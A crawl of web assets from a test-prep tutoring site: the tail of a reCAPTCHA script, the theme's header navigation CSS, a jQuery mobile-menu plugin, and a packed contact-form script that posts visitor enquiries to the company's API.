6FjX8KlKFsnwpXCncORw4XDtsKXw5vDoGBCKMKNw5HCrMKbL2FSw6PDhXhgw5bDnnNuw5fCgsObDVLDtW7Ci8OKPkd1w5PCksOsw6NzwqHCrcOWwoxcw5/CvMK/NXZ3biZQBMKow5PDpjgXw6I1QE/[base64]/wqxofcOeayEDXFHDlsOZw7JFw6VAwojDngbDiX7Ds8KewqLDt8KZwrIoJsOef8OfDVJYPMK4w7nCtRtUFXjDi8KId1vCq8KrwoUtw5bCtDfCqnDCmnLCklbCv8OUWcKtDMOQEMO/JsKcM2szw6kWwpdsZ8OEPMKUJDo9wpjChcKzwqPCuDtIw75Bw6HCoMKswroEYMOYw6HDpxDCvUfCh8Kyw4UpbsKqwrsvw5zDkcKAwp/CiinCoDApL8Oew55VUMKaG8KJbTUoZGp/w4LDicKJUm8UCMOjwqgjw78Sw6lLGR5LZDMuKcKoQsOIwpLDuMKZwpfCqU/[base64]/CgXDDnH3CkQRrwpHCsMKzNCxLw7HDlwJWwrwdwrRkwo9KI0lgwqdbw4tFaQRxKkHDoEzCmMOXfmU2woAFGlTCpVJkB8KHAcO4w5zCngDChsOjwrLCpcO1U8OmZAfDgQtHw4vCn0nDn8OpwpwOw4/DgsOgYQjDl0lpwrbDoXtWIBPDrsOBwp0pw6vDoTcZCMKIw79vwp7DrMKHw6fDnnMmwpnCo8O6wohxwqB6KMK+w7XCtcKKPsOLGMKQwprCrcKew5Vyw53Dl8Ktw41xd8KYRMOkJ8Opw67CmgTCvcOJMAbCjVHDqXc/w57Dj8KZBcOnw5Y7wqAwYWs8wp5GDcKcw6tIZ0wqwpwmw6PDjVzCmsKwFWwsw7zCqS5KAsOuwq/CqMOdwrrCol7DscKfQjAfwrbDkjBAPMO2wrRtwoXCp8Orw5Vpw4orwrPCsVZRRm7Cl8KoLgpEw6/ChsK9JwZcw6HCr3TCrBgAPj7CgnAaHzbCo3fCrGRLEE/DjcOnw5TCsS3CqE0sJMOnwo0mMsKHwpEww7/DhsKCMQFbwqbCjEvCgwjDqDTClUEEQcOPcsOpw604w4rDrCtwwozCjMK1w4fCrA3ChQwKFAXClsOew5YoIV9gLsKdw4DDijzDiS51eB7DvsKswofCjsOdbMOvw7PCjQs1w4RgWjk2BVjDjsOsf8KswrxAw4zCplfDgmLDi1hQY8KocWhmRlJ7EcK/[base64]/CoF/[base64]/[base64]/Pw10PGY9w5/[base64]/[base64]/w6/CsMOJBAoeEMOYAxTDlGrCgBzCicORS8KPw7bDq8OEf23DtMKfw70rBMKvw63DiQfCr8KQJSvCiGXClFzDrWPDnsKdw71yw7LDvy3CiVVGwoRaw6sPM8KmWMOAw7xYwqhowpfCs37Dt2M3w7nDpAHCulPDjzkswobDtcKew5YDUR/DnTPCuMOOw7IWw7nDhsOCwq/Ct0jCu8OKwpLDoMOBwq4YLjzCrXPDgCINC2rCthY\\u003d\x22],null,[\x22conf\x22,null,\x226Lfypb8dAAAAALxRd5RwoOOfadxBUMuRxifveYJS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ztestprep.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E5Ha8ELE9oBlsbOUzhQJcazYdyOaD6B4onlHpPC+9M0\\u003d\x22,1,0,null,1,1768736919618,0,0,[116],null,[91,145,167],\x22RC-PejRFzBv7VwymA\x22,null,null,null,null,null,\x220dAFcWeA53oBOUzjKN-h8jIq3nDEtHUPQ5i0M8Q8DV0NbJ6xJYPw4xrCboJSjGAeL7GQ5j8Ll2WZa0b_rvMa4RC52MpmO9A9m0Ag\x22,1768819719556]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ztestprep.com/wp-content/themes/inovado/framework/css/headers.css
body_size: 15377
content:
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
/* 1. Header V1 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header #navigation .select-menu { display: none }

#header #navigation ul {
    float: right;
    list-style: none;
    margin: 0;
    margin-top:0px;
}

    #header #navigation ul li {
        display: block;
        float: left;
        position: relative;
    }

        #header #navigation ul li a {
        	height:87px;
            display: block;
            float: left;
            line-height: 87px;
            margin: 0 0 0px 15px;
            padding: 0px 5px;
            border-bottom: 3px solid transparent;
            font-size: 13px;
            color: #666666;
        }

        #header #navigation ul li a:hover {
            color: #333333;
            border-bottom: 3px solid #333333;
        }

/* Active Status ---------------------------------------------------- */
#header #navigation li.current-menu-item a,
#header #navigation li.current-menu-item a:hover,
#header #navigation li.current-page-ancestor a,
#header #navigation li.current-page-ancestor a:hover,
#header #navigation li.current-menu-ancestor a,
#header #navigation li.current-menu-ancestor a:hover,
#header #navigation li.current-menu-parent a,
#header #navigation li.current-menu-parent a:hover,
#header #navigation li.current_page_ancestor a,
#header #navigation li.current_page_ancestor a:hover {
    color: #289dcc;
    font-weight: bold;
    border-bottom: 3px solid #289dcc;
}

/* Sub-menu ---------------------------------------------------- */
#header #navigation .sub-menu{
	top: 87px;
	left: 15px;
}

@media only screen and (min-width: 960px) {
	.stuck {
		margin:0 auto;
		position:fixed !important;
		top:0;
		-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .3);
		   -moz-box-shadow:0 2px 4px rgba(0, 0, 0, .3);
	            box-shadow:0 2px 4px rgba(0, 0, 0, .3);
		z-index: 2000;
		width: 100%;
	}
}

@media only screen and (max-width: 959px) {
	.sticky-wrapper{
		height: auto !important;
	}
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 2. Header V2 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v2 .header-v2-container{
	height: 90px;
}

#header-v2 .logo{
	margin-top:33px;
}

#header-v2 #navigation .select-menu {    display: none }

#header-v2 #navigation{
	border-top:1px solid #dddddd;
	background: #ffffff;
}

#header-v2 #navigation ul {
    list-style: none;
    margin: 0;
}

    #header-v2 #navigation ul li {
        display: block;
        float: left;
        position: relative;
        line-height: 1;
    }

        #header-v2 #navigation ul li a {
            display: block;
            float: left;
            margin: 0;
            padding: 14px 20px;
            font-size: 13px;
            color: #666666;
           
        }
        
        #header-v2 #navigation ul li:after{
        	content: '';
        	height:50%;
        	top:25%;
        	left: 0;
        	border-right: 1px solid #efefef;
	        position: absolute;
        }

        #header-v2 #navigation ul li a:hover {
            color: #333333;
        }
        
/* Active Status ---------------------------------------------------- */
#header-v2 #navigation li.current-menu-item a,
#header-v2 #navigation li.current-menu-item a:hover,
#header-v2 #navigation li.current-page-ancestor a,
#header-v2 #navigation li.current-page-ancestor a:hover,
#header-v2 #navigation li.current-menu-ancestor a,
#header-v2 #navigation li.current-menu-ancestor a:hover,
#header-v2 #navigation li.current-menu-parent a,
#header-v2 #navigation li.current-menu-parent a:hover,
#header-v2 #navigation li.current_page_ancestor a,
#header-v2 #navigation li.current_page_ancestor a:hover {
    color: #289dcc;
    font-weight: bold;
    border-top: 1px solid #289dcc;
    margin-top:-1px;
}

#header-v2 #navigation li.current-menu-item a:after,
#header-v2 #navigation li.current-page-ancestor a:after,
#header-v2 #navigation li.current-menu-ancestor a:after,
#header-v2 #navigation li.current-menu-parent a:after,
#header-v2 #navigation li.current_page_ancestor a:after{
	content: '';
	position: absolute;
	top:0;
	left: 50%;
	margin-left: -3px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 5px 5px 0 5px;
	border-color: #289dcc transparent transparent transparent;
}

/* Sub-menu ---------------------------------------------------- */
#header-v2 #navigation .sub-menu{
	top:41px;
}

#header-v2 #navigation .sub-menu li:after{
	display: none;
}

#header-v2 #navigation .sub-menu li a,
#header-v2 #navigation .sub-menu li .sub-menu li a,
#header-v2 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none !important;
}

/* remove triangle on subnav */
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after,
#header-v2 #navigation li .sub-menu a:after{
	display: none !important;
}

/* Misc ---------------------------------------------------- */

#header-v2 .slogan{
	float: right;
	margin-top:30px;
	margin-right:10px;
}

#header-v2 #header-searchform{
	margin-top:30px;
}

#header-v2 #header-searchform input {
    border:1px solid #dddddd;
    width: 180px;
    cursor:text;
    padding-left:30px;
}
#header-v2 #header-searchform input:focus {
	background-color: #ffffff;
    border:1px solid #dddddd;
    width: 180px;
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 3. Header V3 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v3{
	height: 90px;
}

#header-v3 #navigation .select-menu {    display: none }

#header-v3 #navigation ul {
    float: right;
    list-style: none;
    margin: 0;
    margin-top:26px;
}

#header-v3 #navigation ul li {
	display: block;
	float: left;
	position: relative;
	margin: 0;
	line-height: 1;
}

#header-v3 #navigation ul li a {
    display: block;
    float: left;
    margin: 0 0 0 0px;
    padding: 11px 15px;
    background: #ffffff;
    font-size: 13px;
    color: #666666;
}

#header-v3 #navigation ul li a:hover, #header-v3 #navigation ul li.sfHover a  {
    color: #ffffff;
    background: #555555;
}

/* Active Status ---------------------------------------------------- */
#header-v3 #navigation li.current-menu-item a,
#header-v3 #navigation li.current-menu-item a:hover,
#header-v3 #navigation li.current-page-ancestor a,
#header-v3 #navigation li.current-page-ancestor a:hover,
#header-v3 #navigation li.current-menu-ancestor a,
#header-v3 #navigation li.current-menu-ancestor a:hover,
#header-v3 #navigation li.current-menu-parent a,
#header-v3 #navigation li.current-menu-parent a:hover,
#header-v3 #navigation li.current_page_ancestor a,
#header-v3 #navigation li.current_page_ancestor a:hover {
    color: #ffffff;
    background: #289dcc;
    font-weight: bold;
}

/* Sub-menu ---------------------------------------------------- */
#header-v3 #navigation .sub-menu{
	top: 37px;
	left: 0;
	margin: 0;
	border-top: 0;
}

#header-v3 #navigation .sub-menu li a,
#header-v3 #navigation .sub-menu li .sub-menu li a,
#header-v3 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    background: no-repeat !important;
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 2. Header V2 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v4 .header-v4-container{
	height: 90px;
}

#header-v4 #navigation.stuck{
	-webkit-box-shadow:0 2px 4px rgba(0, 0, 0, .1);
	   -moz-box-shadow:0 2px 4px rgba(0, 0, 0, .1);
            box-shadow:0 2px 4px rgba(0, 0, 0, .1);
}

#header-v4 .logo{
	margin-top:33px;
}

#header-v4 #navigation .select-menu {    display: none }

#header-v4 #navigation{
	background: #555555;
}

#header-v4 #navigation ul {
    list-style: none;
    margin: 0;
}

    #header-v4 #navigation ul li {
        display: block;
        float: left;
        position: relative;
        line-height: 1;
    }

        #header-v4 #navigation ul li a {
            display: block;
            float: left;
            margin: 0;
            padding: 14px 20px;
            font-size: 13px;
            color: #ffffff;
        }

        #header-v4 #navigation ul li a:hover, #header-v4 #navigation ul li.sfHover a {
            color: #ffffff;
            background: #444444;
        }
        
/* Active Status ---------------------------------------------------- */
#header-v4 #navigation li.current-menu-item a,
#header-v4 #navigation li.current-menu-item a:hover,
#header-v4 #navigation li.current-page-ancestor a,
#header-v4 #navigation li.current-page-ancestor a:hover,
#header-v4 #navigation li.current-menu-ancestor a,
#header-v4 #navigation li.current-menu-ancestor a:hover,
#header-v4 #navigation li.current-menu-parent a,
#header-v4 #navigation li.current-menu-parent a:hover,
#header-v4 #navigation li.current_page_ancestor a,
#header-v4 #navigation li.current_page_ancestor a:hover {
    color: #ffffff;
    font-weight: bold;
    background: #289dcc;
}

/* Sub-menu ---------------------------------------------------- */
#header-v4 #navigation .sub-menu{
	top:41px;
	border-top: 0;
}

#header-v4 #navigation .sub-menu li a,
#header-v4 #navigation .sub-menu li .sub-menu li a,
#header-v4 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none !important;
    background: none !important;
}

/* Misc ---------------------------------------------------- */

#header-v4 .slogan{
	float: right;
	margin-top:30px;
	margin-right:10px;
}

#header-v4 #header-searchform{
	margin-top:30px;
}

#header-v4 #header-searchform input {
    border:1px solid #dddddd;
    width: 180px;
    cursor:text;
    padding-left:30px;
}
#header-v4 #header-searchform input:focus {
	background-color: #ffffff;
    border:1px solid #dddddd;
    width: 180px;
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 2. Header v5 - Navigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */

#header-v5 .header-v5-container{
	height: 120px;
	text-align: center;
}

#header-v5 .logo{
	margin-top:33px;
}

#header-v5 #navigation .select-menu {    display: none }

#header-v5 #navigation{
	border-top:1px solid #dddddd;
	background: #ffffff;
}

#header-v5 #navigation ul {
    list-style: none;
    margin: 0;
    text-align: center;
}

    #header-v5 #navigation ul li {
       display: inline-block;
        position: relative;
        margin: 0 15px;
        line-height: 1;
    }

        #header-v5 #navigation ul li a {
            display: inline-block;
            position: relative;
            margin: 0px;
            padding: 14px 0px;
            font-size: 13px;
            color: #666666;
        }

        #header-v5 #navigation ul li a:hover {
            color: #333333;
        }
        
/* Active Status ---------------------------------------------------- */
#header-v5 #navigation li.current-menu-item a,
#header-v5 #navigation li.current-menu-item a:hover,
#header-v5 #navigation li.current-page-ancestor a,
#header-v5 #navigation li.current-page-ancestor a:hover,
#header-v5 #navigation li.current-menu-ancestor a,
#header-v5 #navigation li.current-menu-ancestor a:hover,
#header-v5 #navigation li.current-menu-parent a,
#header-v5 #navigation li.current-menu-parent a:hover,
#header-v5 #navigation li.current_page_ancestor a,
#header-v5 #navigation li.current_page_ancestor a:hover {
    color: #289dcc;
    font-weight: bold;
    border-top: 1px solid #289dcc;
    margin-top:-1px;
}

/* Sub-menu ---------------------------------------------------- */
#header-v5 #navigation .sub-menu{
	top:41px;
	left: 0;
	text-align: left;
}

#header-v5 #navigation .sub-menu li a,
#header-v5 #navigation .sub-menu li .sub-menu li a,
#header-v5 #navigation .sub-menu li .sub-menu li .sub-menu li a {
    border: none !important;
}

/* Misc ---------------------------------------------------- */

#header-v5 .slogan{
	
}

/* ------------------------------------------------------------------------ */    
/* ------------------------------------------------------------------------ */
/* 12. Header Subnavigation */
/* ------------------------------------------------------------------------ */
/* ------------------------------------------------------------------------ */
#navigation .sub-menu{
	position:absolute;
	z-index:12000;
	display:none;
	background:#999999 !important;
	padding:5px 15px;
	-webkit-box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.2);
	        box-shadow:1px 1px 2px 0px rgba(0, 0, 0, 0.2);
	-webkit-border-radius:0px 0px 3px 3px;
	   -moz-border-radius:0px 0px 3px 3px;
	        border-radius:0px 0px 3px 3px;
	border-top:3px solid #555555;
}

    #navigation .sub-menu li {
        display: block !important;
        margin: 0 !important;
        padding: 0 !important;
        height: auto !important;
        border-bottom: 1px solid #a5a5a5;
        border-left: none !important;
    }
    	
    	#navigation .sub-menu li a{
			height: auto !important;
			line-height: 1 !important;
			padding:10px 0 !important;
		}

        html body #navigation .sub-menu li a,
        html body #navigation .sub-menu li .sub-menu li a,
        html body #navigation .sub-menu li .sub-menu li .sub-menu li a {
            border: none !important;
            display: block !important;
            width: 160px;
            margin: 0 !important;
            padding: 8px 0px !important;
            color: #dedede;
            line-height: normal;
            font-weight: normal !important;
            height: auto;
            background: none !important;
        }

        #navigation .sub-menu li a:hover,
        #navigation .sub-menu li .sub-menu li a:hover,
        #navigation .sub-menu li.current-menu-item a,
        #navigation .sub-menu li.current-menu-item a:hover,
        #navigation .sub-menu li.current_page_item a,
        #navigation .sub-menu li.current_page_item a:hover {
            color: #ffffff !important;
            font-weight: normal;
        }

    #navigation .sub-menu li:last-child{ 
    	border: none;
    }

    #navigation .sub-menu li ul {
        top: -1px !important;
        left: 178px !important;
        border-top: none;
        -webkit-border-radius:3px;
		   -moz-border-radius:3px;
		        border-radius:3px;
    }

--- FILE ---
content_type: application/javascript
request_url: https://www.ztestprep.com/wp-content/themes/inovado/framework/js/mobilemenu.js?ver=1.0
body_size: 1920
content:
/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).insertAfter( el );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

jQuery(document).ready(function($){

	$('#navigation ul.menu').mobileMenu({
		defaultText: 'Navigation',
		className: 'select-menu',
		subMenuDash: '&ndash;'
	});

});

--- FILE ---
content_type: application/javascript
request_url: https://www.ztestprep.com/wp-content/plugins/cz-contact/js/lc.js
body_size: 2633
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('j k=\'#1k\';0(1l).1m(5(){5 8(6){D(6==E)?\'\':6}5 F(l){l=l.u(/[[]/,"[").u(/[]]/,"]");j G=H 1n("[?&#1o;]"+l+"=([^&#]*)"),v=G.1p(1q.1r);D v==E?"":1s(v[1].u(/\\+/g," "))}j b=F(\'b\');w(b){0.I({J:\'//m.o/c/K/x/7/b/\'+b+\'/L/p\',M:\'p\'}).N(5(2){w(2.O==\'1t\'){0(\'#1u\').P();0(\'#y\').1v(8(2.7.y));0(\'#z\').4(8(2.7.z));0(\'#Q\').4(\'<h\'+\'3>\'+8(2.7.Q)+\'</h\'+\'3>\');0(\'#R\').4(8(\'<a 1w="1x\'+\'1y:\'+2.7.q.S+\'">\'+2.7.q.S+\'</a>\'));0(\'#1z\').4(8(2.7.q.1A));0(\'#1B\').4(8(2.7.q.1C))}T{0(\'#d\').4(2.f)}}).U(5(V,W){X(\'A r Y 10 i 11! B 12 13 14.n\'+\'15 i r 16, 17 18 19 s 1a s@m.o.\')})}0(k).1D("1E",5(e){e.1F();0(\'#d\').P();0(\'#d C\').4(\'B 1G...\');0.I({J:\'//m.o/c/K/x/H/L/p\',6:{\'1H\':\'[Z! 1b{1I}] 1J 1K 1L\',\'y\':0(\'#1M\').9(),\'z\':0(\'#1N\').9(),\'R\':0(\'#1O\').9(),\'1P\':0(\'#1Q\').9(),\'1R\':0(\'#1S\').9(),\'f\':0(\'#1T\').9(),\'1U\':\'1V 1c 1W 1d 1X 1Y i Z! 1b 1Z!<20/>21 22 23 1d f 25 a 26 27 x 1c 28 24 29.\'},M:\'p\'}).N(5(6){1e["1f"]=1g;w(6.O==\'2a\'){j 1h=0(k).2b();0.2c(e.2d,1h);0(\'#d C\').2e(\'1i\').4(\'\');0(k).t("2f-1j","#2g").t("2h-2i","2j").t("1j","#2k").t("2l","2m").4(6.f)}T{0(\'#d C\').2n(\'1i\').4(6.f)}}).U(5(V,W){1e["1f"]=1g;X(\'A r Y 10 i 11! B 12 13 14.n\'+\'15 i r 16, 17 18 19 s 1a s@m.o.\')})})});',62,148,'jQuery||result||html|function|data|info|czCAPrep|val||zp||error_display||message|||the|var|czContactFrm|name|clubztutoring||com|jsonp|settings|problem|webmaster|css|replace|results|if|contact|first_name|last_name||Please|li|return|null|getParamByName|regex|new|ajax|url|api|format|dataType|done|status|show|phone|email|franchise_contact_us_email|else|fail|jqXHR|textStatus|alert|occurred||with|request|try|again|later|If|persists|please|notify|our|at|Prep|you|your|window|gf_submitting_1|false|submittedData|gfield_error|color|gform_1|document|ready|RegExp|038|exec|location|search|decodeURIComponent|success|fd|text|href|mail|to|main_area|bigest_areas|addtl_areas|local_areas|bind|submit|preventDefault|Wait|subject_line|fc|Contact|Form|Submission|input_1_4_3|input_1_4_6|input_1_2|phone_number|input_1_3|zip_code|input_1_5|input_1_6|success_message|Thank|for|interest|in|program|br|We|have|received||and|specialist|will|withn|hrs|passed|serialize|post|action|removeClass|background|429B41|font|weight|bold|FFF|padding|7px|addClass'.split('|'),0,{}))
